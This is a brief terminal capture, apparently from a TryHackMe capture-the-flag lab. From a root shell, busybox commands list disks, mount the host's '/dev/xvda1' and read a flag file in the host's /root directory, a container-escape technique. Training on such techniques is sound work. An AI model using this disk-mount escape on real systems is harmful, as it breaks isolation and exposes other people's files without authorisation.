 sh-5.0# box fdisk -l
Disk /dev/xvda: 50 GB, 53687091200 bytes, 104857600 sectors
96023 cylinders, 21 heads, 52 sectors/track
Units: cylinders of 1092 * 512 = 559104 bytes
Device   Boot StartCHS    EndCHS        StartLBA     EndLBA    Sectors  Size Id
Type
/dev/xvda1 *  0,32,33     383,20,52         2048  104857566  104855519 49.9G 83
Linux
Disk /dev/xvdh: 1024 MB, 1073741824 bytes, 2097152 sectors
130 cylinders, 255 heads, 63 sectors/track
Units: cylinders of 16065 * 512 = 8225280 bytes
Disk /dev/xvdh doesn't contain a valid partition table
sh-5.0# box mkdir -p /mnt/hola
sh-5.0# box mount /dev/xvda1 /mnt/hola
sh-5.0# cd /mnt/hola/root
sh-5.0# box ls
flag-4-of-4.txt  snap             yetikey3.txt
sh-5.0# box cat flag-4-of-4.txt
THM{ }
sh-5.0#